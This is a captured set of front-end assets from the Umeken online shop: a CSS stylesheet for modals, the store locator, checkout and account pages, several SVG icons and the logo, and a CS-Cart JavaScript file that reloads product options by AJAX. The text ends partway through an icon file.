    -webkit-transition: opacity 0.5s ease;
    -o-transition: opacity 0.5s ease;
    transition: opacity 0.5s ease;
    opacity: 0;
    height: 0;
    overflow: hidden;
    position: fixed;
    z-index: 99;
    left: 0;
    top: 0;
    width: 100%;
    overflow: auto;
    background-color: rgb(0, 0, 0);
    background-color: rgba(0, 0, 0, 0.4);
    -webkit-backdrop-filter: blur(5px);
            backdrop-filter: blur(5px);
  }
  .modal-signin.active,
  .modal-coupons.active,
  .modal-filters.active,
  .modal.active {
    -webkit-transition: opacity 0.5s ease;
    -o-transition: opacity 0.5s ease;
    transition: opacity 0.5s ease;
    opacity: 1;
    height: 100%;
    padding-top: 130px;
  }
  @media screen and (max-width: 1110px) {
    .modal-signin.active,
    .modal-coupons.active,
    .modal-filters.active,
    .modal.active {
      padding-top: 105px;
    }
  }
  @media screen and (max-width: 640px) {
    .modal-signin.active,
    .modal-coupons.active,
    .modal-filters.active,
    .modal.active {
      padding-top: 0px;
    }
  }
  
  .modal-search {
    -webkit-transition: opacity 0.5s ease;
    -o-transition: opacity 0.5s ease;
    transition: opacity 0.5s ease;
    opacity: 0;
    height: 0;
    overflow: hidden;
    position: fixed;
    z-index: 99;
    left: 0;
    top: 0;
    width: 100%;
    overflow: auto;
    background-color: rgb(0, 0, 0);
    background-color: rgba(0, 0, 0, 0.4);
    -webkit-backdrop-filter: blur(5px);
            backdrop-filter: blur(5px);
  }
  .modal-search.active {
    -webkit-transition: opacity 0.5s ease;
    -o-transition: opacity 0.5s ease;
    transition: opacity 0.5s ease;
    opacity: 1;
    height: 100%;
    padding-top: 0;
  }
  
  .open-coupons {
    cursor: pointer;
  }
  
  .modal-promo {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    padding: 30px 0px;
    -webkit-transition: opacity 0.5s ease;
    -o-transition: opacity 0.5s ease;
    transition: opacity 0.5s ease;
    opacity: 0;
    height: 0;
    overflow: hidden;
    position: fixed;
    z-index: -999;
    left: 0;
    top: 0;
    width: 100%;
    overflow: auto;
    background-color: rgb(0, 0, 0);
    background-color: rgba(0, 0, 0, 0.4);
    -webkit-backdrop-filter: blur(5px);
            backdrop-filter: blur(5px);
  }
  .modal-promo.active {
    -webkit-transition: opacity 0.5s ease;
    -o-transition: opacity 0.5s ease;
    transition: opacity 0.5s ease;
    opacity: 1;
    height: 100%;
  }
  .custom-modal {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
      padding: 30px 0px;
      -webkit-transition: opacity 0.5s ease;
      -o-transition: opacity 0.5s ease;
      transition: opacity 0.5s ease;
      opacity: 0;
      height: 0;
      overflow: hidden;
      position: fixed;
      z-index: 99;
      left: 0;
      top: 0;
      width: 100%;
      overflow: auto;
      background-color: rgb(0, 0, 0);
      background-color: rgba(0, 0, 0, 0.4);
      -webkit-backdrop-filter: blur(5px);
              backdrop-filter: blur(5px);
    }
    .custom-modal.active {
      -webkit-transition: opacity 0.5s ease;
      -o-transition: opacity 0.5s ease;
      transition: opacity 0.5s ease;
      opacity: 1;
      height: 100%;
    }
  .store-locator {
    /* Marker tweaks */
  }
  .store-locator .sidebar {
    position: absolute;
    width: 34.974%;
    height: 100%;
    top: 0;
    right: 0;
    overflow: hidden;
  }
  .store-locator .map {
    position: absolute;
    right: 36.12%;
    width: 63.88%;
    top: 0;
    bottom: 0;
  }
  .store-locator a {
    color: #404040;
    text-decoration: none;
  }
  .store-locator a:hover {
    color: #101010;
  }
  .store-locator .listings {
    height: 100%;
    overflow: auto;
    padding-right: 12px;
  }
  .store-locator .listings .item {
    display: block;
    border-bottom: 1px solid rgba(3, 6, 7, 0.5);
    padding: 12px 0px;
  }
  .store-locator .listings .item:first-child {
    padding-top: 0px;
  }
  .store-locator .listings .item:last-child {
    border-bottom: none;
  }
  .store-locator .listings .item .itemInner {
    border: 1px solid #637A87;
    padding: 20px;
  }
  .store-locator .listings .item .itemInner .title {
    font-weight: 500;
  }
  .store-locator .listings .item .itemInner.active {
    background: #F9F8F7;
    border-color: #F9F8F7;
  }
  .store-locator ::-webkit-scrollbar {
    width: 5px;
    height: 3px;
    border-left: 0;
    background: transparent;
  }
  .store-locator ::-webkit-scrollbar-track {
    background: none;
    background: transparent;
  }
  .store-locator ::-webkit-scrollbar-thumb {
    background: #637A87;
    -webkit-border-radius: 5px;
            border-radius: 5px;
    width: 5px;
    height: 40px;
  }
  .store-locator .marker {
    border: none;
    cursor: pointer;
    font-family: "remixicon" !important;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 2.5em;
    color: rgb(238, 52, 53);
  }
  .store-locator .marker:before {
    content: "\ee69";
  }
  .store-locator .mapboxgl-popup {
    padding-bottom: 50px;
  }
  .store-locator .mapboxgl-popup-close-button {
    display: none;
  }
  .store-locator .mapboxgl-popup-content {
    padding: 0;
    width: 395px;
    background-color: #ffffff;
    -webkit-box-shadow: 0px 16px 24px rgba(0, 0, 0, 0.12);
            box-shadow: 0px 16px 24px rgba(0, 0, 0, 0.12);
    -webkit-border-radius: 0px;
            border-radius: 0px;
  }
  .store-locator .mapboxgl-popup-content .popup-content-header {
    padding: 30px 25px 24px;
  }
  .store-locator .mapboxgl-popup-content .popup-content-footer {
    padding: 20px 25px 33px;
  }
  .store-locator .mapboxgl-popup-anchor-top > .mapboxgl-popup-tip {
    border-bottom-color: #ffffff;
  }
  .store-locator .mapboxgl-ctrl-geocoder {
    min-width: 100%;
  }
  
  @media screen and (min-width: 1110px) {
    .checkout-summary .checkout-order-list {
      height: 1020px;
      overflow-y: scroll;
    }
  }
  @media screen and (min-width: 768px) {
    .checkout-summary .checkout-order-list {
      height: 800px;
      overflow-y: scroll;
    }
  }
  
  .radio-container {
    display: block;
    position: relative;
    padding-left: 40px;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
  }
  @media screen and (max-width: 1110px) {
    .radio-container {
      padding-left: 40px;
    }
  }
  @media screen and (max-width: 640px) {
    .radio-container {
      padding-left: 27px;
    }
  }
  .radio-container input[type=radio] {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
  }
  .radio-container .checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 17px;
    width: 17px;
    background-color: transparent;
    -webkit-border-radius: 50%;
            border-radius: 50%;
    border: 2px solid #545D78;
    margin-top: 3px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  @media screen and (max-width: 640px) {
    .radio-container .checkmark {
      margin-top: 2px;
    }
  }
  .radio-container .checkmark:after {
    content: "";
    display: none;
    width: 9px;
    height: 9px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background: #000000;
  }
  .radio-container input:checked ~ .checkmark {
    border: 2px solid #000000 !important;
  }
  .radio-container input:checked ~ .checkmark:after {
    display: block;
  }
  
  .payment-form .radio-container {
    padding-left: 36px;
  }
  @media screen and (max-width: 1110px) {
    .payment-form .radio-container {
      padding-left: 30px;
    }
  }
  @media screen and (max-width: 640px) {
    .payment-form .radio-container {
      padding-left: 27px;
    }
  }
  
  .account {
    overflow: hidden;
    /* Tabs */
    /* custom-tabs */
  }
  .account .tabs {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
  }
  .account ul#tabs-nav {
    background-color: #fff;
    overflow: auto;
    width: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    gap: 33px;
    padding: 15px 0;
  }
  @media (max-width: 767px) {
    .account ul#tabs-nav {
      display: none;
    }
  }
  @media (min-width: 768px) {
    .account ul#tabs-nav {
      border-right: 1px solid rgba(3, 6, 7, 0.15);
      width: 270px;
      gap: 10px;
      padding: 15px 50px 15px 0;
    }
  }
  @media (max-width: 767px) {
    .account.account-page #tabs-nav {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
    }
    .account.account-page .tab-content-wrap {
      display: none;
    }
  }
  .account ul#tabs-nav li {
    width: 100%;
  }
  .account ul#tabs-nav li a {
    display: inline-block;
    font-size: 16px;
    font-weight: 500;
    cursor: pointer;
    line-height: 1;
    width: 100%;
  }
  @media (max-width: 767px) {
    .account ul#tabs-nav li a {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
          -ms-flex-pack: justify;
              justify-content: space-between;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
    }
  }
  @media (min-width: 768px) {
    .account ul#tabs-nav li a {
      padding: 14px 15px;
      -webkit-border-radius: 50px;
              border-radius: 50px;
    }
  }
  @media (min-width: 768px) {
    .account ul#tabs-nav li:hover a,
    .account ul#tabs-nav li.active a {
      color: #fff;
      background-color: #0C569A;
    }
  }
  .account #tabs-nav li a {
    text-decoration: none;
  }
  .account .tab-content-wrap {
    width: 100%;
  }
  .account .tab-content {
    background-color: #fff;
    display: none;
  }
  @media (max-width: 767px) {
    .account .tab-content {
      height: 100%;
    }
  }
  .account .tab-content.active {
    display: block;
  }
  .account .accountInfo li {
    padding: 30px 0;
    border-bottom: 1px solid rgba(3, 6, 7, 0.15);
  }
  .account .accountInfo li:last-of-type {
    border-bottom: 0px solid rgba(3, 6, 7, 0.15);
  }
  .account .order-details-table {
    width: 100%;
    font-size: 14px;
    line-height: 1.6em;
    letter-spacing: -0.01em;
    table-layout: fixed;
  }
  .account .order-details-table tr td {
    vertical-align: top;
  }
  .account .order-details-table tr td + td {
    width: 60%;
  }
  .account .order-details-table tr td a {
    font-weight: bold;
    text-decoration: underline;
  }
  .account .order-details-products-table {
    font-size: 14px;
    line-height: 1.5em;
    letter-spacing: -0.01em;
  }
  @media (min-width: 1024px) {
    .account .order-details-products-table .product {
      width: 40%;
    }
    .account .order-details-products-table .price {
      width: 15%;
    }
    .account .order-details-products-table .quantity {
      width: 15%;
    }
    .account .order-details-products-table .total {
      width: 30%;
    }
  }
  .account .order-details-products-table .table-totals .totals-details {
    padding: 2.5px 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
  }
  .account .order-details-products-table .table-totals .totals-details .label {
    width: 70%;
  }
  .account .order-details-products-table .table-totals .totals-details .data {
    width: 30%;
  }
  .account ul#custom-tabs-nav {
    list-style: none;
    overflow: auto;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    gap: 20px;
  }
  .account ul#custom-tabs-nav li {
    font-weight: 500;
    padding: 12px 10px;
    width: 50%;
    text-align: center;
    /*border: 1px solid #d5d5de;
    border-bottom: none;*/
    cursor: pointer;
    border: 1px solid #000000;
    -webkit-border-radius: 50px;
            border-radius: 50px;
    -webkit-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
    line-height: 1em;
  }
  @media screen and (min-width: 768px) {
    .account ul#custom-tabs-nav li {
      width: auto;
      padding: 12px 28.5px;
    }
  }
  .account ul#custom-tabs-nav li:hover,
  .account ul#custom-tabs-nav li.active {
    background-color: #0C569A;
    border: 1px solid #0C569A;
  }
  .account #custom-tabs-nav li a {
    text-decoration: none;
    color: #000;
    -webkit-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
  }
  .account ul#custom-tabs-nav li:hover a,
  .account ul#custom-tabs-nav li.active a {
    color: #ffffff;
  }
  .account .custom-tab-content {
    margin-top: 30px;
  }
  
  .checkbox-container {
    display: block;
    position: relative;
    padding-left: 27px;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
  }
  @media screen and (max-width: 1110px) {
    .checkbox-container {
      padding-left: 27px;
    }
  }
  @media screen and (max-width: 640px) {
    .checkbox-container {
      padding-left: 27px;
    }
  }
  .checkbox-container input[type=checkbox] {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
  }
  .checkbox-container .checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 15px;
    width: 15px;
    background-color: transparent;
    -webkit-border-radius: 2px;
            border-radius: 2px;
    border: 1px solid #545D78;
    margin-top: 3px;
  }
  @media screen and (max-width: 640px) {
    .checkbox-container .checkmark {
      margin-top: 2px;
    }
  }
  .checkbox-container .checkmark:after {
    content: "";
    position: absolute;
    display: none;
    left: 4px;
    top: 0;
    width: 5px;
    height: 11px;
    border: solid white;
    border-width: 0 2px 2px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
  }
  .checkbox-container input:checked ~ .checkmark {
    background-color: #000000;
  }
  .checkbox-container input:checked ~ .checkmark:after {
    display: block;
  }
  
  .filter-block .expand > span {
    margin-left: 80px;
    font-size: 25px;
  }
  .filter-block .expand:hover {
    color: #0C569A;
  }
  .filter-block input[type=range]::-webkit-slider-thumb {
    -webkit-appearance: none;
    pointer-events: all;
    width: 12px;
    height: 12px;
    background-color: #212121;
    -webkit-border-radius: 50%;
            border-radius: 50%;
    cursor: pointer;
  }
  .filter-block input[type=range]::-moz-range-thumb {
    -webkit-appearance: none;
    pointer-events: all;
    width: 12px;
    height: 12px;
    background-color: #212121;
    border-radius: 50%;
    cursor: pointer;
  }
  .filter-block input[type=range] {
    -webkit-appearance: none;
    -moz-appearance: none;
         appearance: none;
    height: 2px;
    width: 180px;
    position: absolute;
    background-color: #212121;
    pointer-events: none;
  }
  .filter-block input[type=number]::-webkit-outer-spin-button,
  .filter-block input[type=number]::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
  }
  .filter-block input[type=number]:focus-visible {
    outline: none;
  }
  
  .deals-carousel.owl-theme > .owl-nav {
    margin-top: 0px;
    position: absolute;
    top: 28%;
    right: -7%;
    left: -7%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  @media screen and (max-width: 640px) {
    .deals-carousel.owl-theme > .owl-nav {
      right: -5px;
      left: -5px;
      top: 30%;
    }
  }
  .deals-carousel.owl-theme > .owl-nav > button {
    outline: none;
    height: 42px;
    width: 42px;
    margin: 0px;
    font-size: 21px !important;
    color: #212121;
    background: #fff !important;
    -webkit-border-radius: 50%;
            border-radius: 50%;
    -webkit-filter: drop-shadow(0px 3.12847px 3.12847px rgba(0, 0, 0, 0.25));
            filter: drop-shadow(0px 3.12847px 3.12847px rgba(0, 0, 0, 0.25));
    -webkit-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
  }
  @media screen and (max-width: 640px) {
    .deals-carousel.owl-theme > .owl-nav > button {
      height: 32.85px;
      width: 32.85px;
    }
  }
  .deals-carousel.owl-theme > .owl-nav > button.owl-next, .deals-carousel.owl-theme > .owl-nav > button.owl-prev {
    padding: 10px !important;
  }
  @media screen and (max-width: 640px) {
    .deals-carousel.owl-theme > .owl-nav > button.owl-next, .deals-carousel.owl-theme > .owl-nav > button.owl-prev {
      padding: 6px !important;
    }
  }
  .deals-carousel.owl-theme > .owl-nav > button:hover {
    color: #212121;
    background: #fff;
    -webkit-filter: drop-shadow(0px 3.12847px 3.12847px rgba(0, 0, 0, 0.25));
            filter: drop-shadow(0px 3.12847px 3.12847px rgba(0, 0, 0, 0.25));
  }
  .deals-carousel.owl-theme > .owl-nav > button.disabled {
    opacity: 0;
  }
  .deals-carousel a:hover span, .deals-carousel a:hover p {
    color: #000000;
  }
  /*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: image/svg+xml
request_url: https://www.umeken.com/assets/images/back_to_top_icon.svg
body_size: 369
content:
<svg width="60" height="61" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_1877_6872)"><circle cx="30" cy="30.676" r="30" fill="#0C569A"/><path d="M30 44.676V16.23m-8 8l8-8 8 8" stroke="#fff" stroke-width="1.5"/></g><defs><clipPath id="clip0_1877_6872"><path fill="#fff" transform="translate(0 .676)" d="M0 0H60V60H0z"/></clipPath></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.umeken.com/assets/images/umeken_logo.svg
body_size: 2509
content:
<svg width="193" height="41" viewBox="0 0 193 41" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1877_6928)">
<path d="M57.7716 36.1321C55.9142 36.1321 54.2042 35.7059 52.6418 34.8536C51.0739 34.0013 49.8392 32.7814 48.9269 31.1993C48.0146 29.6172 47.5557 27.7688 47.5557 25.6646V7.76611H52.1228V25.6646C52.1228 27.0763 52.3741 28.2695 52.8822 29.239C53.3902 30.2138 54.0731 30.9383 54.9254 31.4177C55.7776 31.8972 56.7282 32.1369 57.7716 32.1369C58.8151 32.1369 59.7657 31.8972 60.6179 31.4177C61.4701 30.9383 62.153 30.2138 62.6611 29.239C63.1692 28.2695 63.4205 27.0763 63.4205 25.6646V7.76611H67.9876V25.6646C67.9876 27.7688 67.5287 29.6119 66.6164 31.1993C65.704 32.7868 64.4639 34.0013 62.896 34.8536C61.3336 35.7059 59.6182 36.1321 57.7662 36.1321H57.7716Z" fill="#0C569A"/>
<path d="M74.0244 36.1321V7.76611H78.4659L85.4423 20.3697H85.4914L92.517 7.76611H96.8601V36.1321H91.9816V16.9231H91.8341L85.4423 28.5944L79.0505 16.9231H78.9029V36.1321H74.0244Z" fill="#0C569A"/>
<path d="M103.176 36.1321V7.76611H122.1V11.8199H107.743V19.4002H119.139V23.454H107.743V32.0836H122.532V36.1374H103.176V36.1321Z" fill="#0C569A"/>
<path d="M150.109 36.1321V7.76611H169.034V11.8199H154.677V19.4002H166.073V23.454H154.677V32.0836H169.465V36.1374H150.109V36.1321Z" fill="#0C569A"/>
<path d="M125.531 36.1321V7.76611H130.153V20.9769L140.981 7.76611H146.351L136.141 20.0021L147.324 36.1321H142.041L133.234 23.2462L130.153 26.9751V36.1321H125.531Z" fill="#0C569A"/>
<path d="M172.224 36.1321V7.76611H176.55L188.078 27.3H188.214V7.76611H193V36.1321H188.673L177.146 16.5982H177.009V36.1321H172.224Z" fill="#0C569A"/>
<path d="M44.5084 0.728966C39.3403 10.5838 34.4071 20.0018 29.4685 29.4199C29.097 30.1283 28.6872 30.8209 28.3704 31.5506C24.1693 41.1551 14.6799 41.4694 7.81825 40.0684C6.56174 39.8127 6.47979 39.3067 7.0698 38.2466C13.8113 26.1438 20.5309 14.025 27.2013 1.88491C27.7257 0.926063 28.3704 0.707658 29.3592 0.712985C34.2596 0.73962 39.16 0.723639 44.5084 0.723639V0.728966Z" fill="#0C569A"/>
<path d="M24.4472 0.723472C17.5364 13.3963 10.8714 25.6003 4.1136 37.9854C0.289439 34.1926 -0.4153 29.6967 0.191103 24.8865C0.546204 22.0632 1.54049 19.4423 3.01006 16.9334C5.79623 12.187 8.42944 7.35019 11.0463 2.51332C11.7619 1.18692 12.5978 0.611606 14.2094 0.680857C17.4654 0.824684 20.7378 0.723472 24.4472 0.723472Z" fill="#EE3435"/>
</g>
<defs>
<clipPath id="clip0_1877_6928">
<rect width="193" height="40" fill="white" transform="translate(0 0.675781)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.umeken.com/js/tygh/exceptions.js?ver=1767852007
body_size: 2292
content:
function fn_change_options(objId, id, optionId) {
  var $ = Tygh.$; // Change cart status

  var cart_changed = true;
  var self = $(':input[id*=_' + objId + '_' + optionId + ']').last()[0];
  var formData = [];
  var varNames = [];
  var updateIds = [];
  var cacheQuery = true;
  var defaultValues = {};
  var parents = $('.cm-reload-' + objId);
  $.each(parents, function (id, parentElm) {
    var reloadId = $(parentElm).prop('id');
	
	if(reloadId == null || reloadId == ""){
		return;
	}

    updateIds.push(reloadId);
    defaultValues[reloadId] = {};
    var elms = $(':input:not([type=radio]):not([type=checkbox])', parentElm);
    $.each(elms, function (id, elm) {
      if ($(elm).prop('disabled')) {
        return true;
      }

      if (elm.type !== 'submit' && elm.type !== 'file' && !($(this).hasClass('cm-hint') && elm.value === elm.defaultValue) && elm.name.length !== 0) {
        if (elm.name === 'no_cache' && elm.value) {
          cacheQuery = false;
        }

        formData.push({
          name: elm.name,
          value: elm.value
        });
        varNames.push(elm.name);
      }
    });
    elms = $(':input', parentElm);
    $.each(elms, function (id, elm) {
      var elmId = $(elm).prop('id');

      if (!elmId) {
        return true;
      }

      if ($(elm).is('select')) {
        $('option', elm).each(function () {
          if (this.defaultSelected) {
            defaultValues[reloadId][elmId] = this.value;
          }
        });
      } else if ($(elm).is('input[type=radio], input[type=checkbox]')) {
        defaultValues[reloadId][elmId] = elm.defaultChecked;
      } else if (!$(elm).is('input[type=file]')) {
        defaultValues[reloadId][elmId] = elm.defaultValue;
      }
    });
  });
  var radio = $('input[type=radio]:checked, input[type=checkbox]', parents);
  $.each(radio, function (id, elm) {
    if ($(elm).prop('disabled')) {
      return true;
    }

    var value = elm.value;

    if ($(elm).is('input[type=checkbox]:checked')) {
      if (!$(elm).hasClass('cm-no-change')) {
        value = $(elm).val();
      }
    } else if ($(elm).is('input[type=checkbox]')) {
      if ($.inArray(elm.name, varNames) !== -1) {
        return true;
      }

      if (!$(elm).hasClass('cm-no-change')) {
        value = 'unchecked';
      } else {
        value = '';
      }
    }

    formData.push({
      name: elm.name,
      value: value
    });
  });
  $.ceEvent('trigger', 'ce.product_option_changed', [objId, id, optionId, updateIds, formData]);
  var url = Tygh.area === 'A' ? url = fn_url('order_management.options?changed_option[' + id + ']=' + optionId) : url = fn_url('products.options?changed_option[' + id + ']=' + optionId);

  if (Tygh.area === 'A') {
    cacheQuery = false;
  }

  for (var i = 0; i < formData.length; i++) {
    url += '&' + formData[i]['name'] + '=' + encodeURIComponent(formData[i]['value']);
  }

  $.ceAjax('request', url, {
    result_ids: updateIds.join(',').toString(),
    caching: cacheQuery,
    force_exec: true,
    pre_processing: fn_pre_process_form_files,
    callback: function callback(data, params) {
      fn_post_process_form_files(data, params);
      var parents = $('.cm-reload-' + objId);
      $.each(parents, function (id, parentElm) {
        if (data.html && data.html[$(parentElm).prop('id')]) {
            
          var reloadId = $(parentElm).prop('id'),
              elms = $(':input', parentElm),
              checkedElms = [];

          if (defaultValues[reloadId] != null) {
            $.each(elms, function (id, elm) {
              var elm_id = $(elm).prop('id');

              if (elm_id && defaultValues[reloadId][elm_id] != null) {
                if ($(elm).is('select')) {
                  var selected = {};
                  var isSelected = false;
                  $('option', elm).each(function () {
                    selected[this.value] = this.defaultSelected;
                    this.defaultSelected = defaultValues[reloadId][elm_id] == this.value ? true : false;
                  });
                  $('option', elm).each(function () {
                    this.selected = selected[this.value];

                    if (this.selected == true) {
                      isSelected = true;
                    }
                  });

                  if (!isSelected) {
                    $('option', elm).get(0).selected = true;
                  }
                } else if ($(elm).is('input[type=radio], input[type=checkbox]')) {
                  var checked = elm.defaultChecked;

                  if (checked) {
                    checkedElms.push(elm);
                  }

                  elm.defaultChecked = defaultValues[reloadId][elm_id];
                  elm.checked = checked;
                } else {
                  var value = elm.defaultValue;
                  elm.defaultValue = defaultValues[reloadId][elm_id];
                  elm.value = value;
                }
              }
            });
            $(checkedElms).prop('checked', true);
          }
        }
      }); // if notification with zero_inventory error happen, we shouldnt trigger option changes event

      for (var notificationKey in data.notifications) {
        if (data.notifications.hasOwnProperty(notificationKey)) {
          var notify = data.notifications[notificationKey];

          if (notify.extra == 'zero_inventory') {
            return;
          }
        }
      }

      $.ceEvent('trigger', 'ce.product_option_changed_post', [objId, id, optionId, updateIds, formData, data, params, self]);
    },
    method: 'post'
  });
}

function fn_set_option_value(id, optionId, value) {
  var $ = Tygh.$;
  var elm = $('#option_' + id + '_' + optionId);

  if (elm.prop('disabled')) {
    return false;
  }

  if (elm.prop('type') == 'select-one') {
    elm.val(value).change();
  } else {
    elms = $('#option_' + id + '_' + optionId + '_group');

    if ($.browser.msie) {
      $('input[type=radio][value=' + value + ']', elms).prop('checked', true);
    }

    $('input[type=radio][value=' + value + ']', elms).click();
  }

  return true;
}

function fn_pre_process_form_files(data, params) {
  var $ = Tygh.$;

  if (data.html) {
    // Create temporarily div element
    $(Tygh.body).append('<div id="file_container" class="hidden"></div>');
    var container = {};
    container = $('#file_container'); // Move files blocks to the temporarily created container

    for (var k in data.html) {
      $('#' + k + ' .fileuploader ,' + '#' + k + ' .ty-fileuploader').each(function (idx, elm) {
        var jelm = $(elm);
        var jparent = jelm.parents('.control-group, .ty-control-group');
        jparent.appendTo(container);
        jparent.prop('id', 'moved_' + jparent.prop('id'));
      });
    }
  }
}

function fn_post_process_form_files(data, params) {
  var $ = Tygh.$;
  var container = {};
  container = $('#file_container');
  $('div.control-group, div.ty-control-group', container).each(function (idx, elm) {
    var jelm = $(elm);
    var elmId = jelm.prop('id').replace('moved_', '');
    var target = $('#' + elmId);
    target.html('');
    jelm.children().appendTo(target);
  });
  container.remove();
}

function fn_change_variant_image(prefix, optId, varId) {
  var $ = Tygh.$;
  var self = this;
  $('[id*=variant_image_' + prefix + '_' + optId + ']').removeClass('product-variant-image-selected').addClass('product-variant-image-unselected'); // get select box variant

  if (typeof varId === 'undefined') {
    self = $('select[id*=_' + prefix + '_' + optId + ']')[0];
    varId = $(self).val();
  } // get checkbox variant


  if (typeof varId === 'undefined') {
    var $uncheckedVariant = $('#unchecked_option_' + prefix + '_' + optId);
    var $checkedVariant = $('#option_' + prefix + '_' + optId);

    if ($checkedVariant.length && $checkedVariant.is(':checked')) {
      self = $checkedVariant[0];
      varId = $checkedVariant.val();
    } else if ($uncheckedVariant.length) {
      self = $uncheckedVariant[0];
      varId = $uncheckedVariant.val();
    }
  }

  $('[id*=variant_image_' + prefix + '_' + optId + '_' + varId + ']').removeClass('product-variant-image-unselected').addClass('product-variant-image-selected');
  var formData = [],
      varNames = [],
      parents = $('.cm-reload-' + prefix);
  $.each(parents, function (id, parent_elm) {
    var elms = $(':input:not([type=radio]):not([type=checkbox])', parent_elm);
    $.each(elms, function (id, elm) {
      if (elm.type !== 'submit' && elm.type !== 'file' && !($(this).hasClass('cm-hint') && elm.value === elm.defaultValue) && elm.name.length !== 0) {
        formData.push({
          name: elm.name,
          value: elm.value
        });
        varNames.push(elm.name);
      }
    });
  });
  var selectables = $('input[type=radio]:checked, input[type=checkbox]', parents);
  $.each(selectables, function (id, elm) {
    if ($(elm).prop('disabled')) {
      return true;
    }

    var value = elm.value;

    if ($(elm).is('input[type=checkbox]:checked')) {
      if (!$(elm).hasClass('cm-no-change')) {
        value = $(elm).val();
      }
    } else if ($(elm).is('input[type=checkbox]')) {
      if ($.inArray(elm.name, varNames) !== -1) {
        return true;
      }

      if (!$(elm).hasClass('cm-no-change')) {
        value = 'unchecked';
      } else {
        value = '';
      }
    }

    formData.push({
      name: elm.name,
      value: value
    });
  });
  $.ceEvent('trigger', 'ce.product_option_changed_post', [prefix, varId, optId, [], formData, {}, {}, self]);
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.umeken.com/assets/images/icon-bonnus_dollar.svg
body_size: 2274
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="50" height="50" id="_레이어_2" data-name="레이어 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50">
  <defs>
    <style>
      .cls-1 {
        fill: #212121;
      }

      .cls-2 {
        stroke: #212121;
        stroke-miterlimit: 10;
      }

      .cls-2, .cls-3 {
        fill: none;
        stroke-width: .72px;
      }

      .cls-3 {
        stroke: #1c1c1b;
        stroke-linecap: round;
        stroke-linejoin: round;
      }
    </style>
	<clipPath id="clip0_2368_27201">
	<rect width="50" height="50" fill="white"/>
    </clipPath>
  </defs>
  <g id="url(#clip0_2368_27201)">
    <g>
      <circle class="cls-2" cx="24.11" cy="24.11" r="23.75"/>
      <g>
        <g>
          <path class="cls-3" d="m34.2,28.2c0,2.26-4.52,4.09-10.09,4.09s-10.09-1.83-10.09-4.09"/>
          <path class="cls-3" d="m14.02,28.14v3.74c0,2.26,4.52,4.09,10.09,4.09s10.09-1.83,10.09-4.09v-3.74"/>
        </g>
        <g>
          <path class="cls-3" d="m34.2,24.42c0,2.26-4.52,4.09-10.09,4.09s-10.09-1.83-10.09-4.09"/>
          <path class="cls-3" d="m14.02,24.36v3.74"/>
          <path class="cls-3" d="m34.2,28.1v-3.74"/>
        </g>
        <g>
          <path class="cls-3" d="m34.2,20.63c0,2.26-4.52,4.09-10.09,4.09s-10.09-1.83-10.09-4.09"/>
          <path class="cls-3" d="m14.02,20.57v3.74"/>
          <path class="cls-3" d="m34.2,24.31v-3.74"/>
        </g>
        <g>
          <ellipse class="cls-3" cx="24.11" cy="16.83" rx="10.09" ry="4.09"/>
          <path class="cls-3" d="m14.02,16.77v3.74"/>
          <path class="cls-3" d="m34.2,20.51v-3.74"/>
        </g>
      </g>
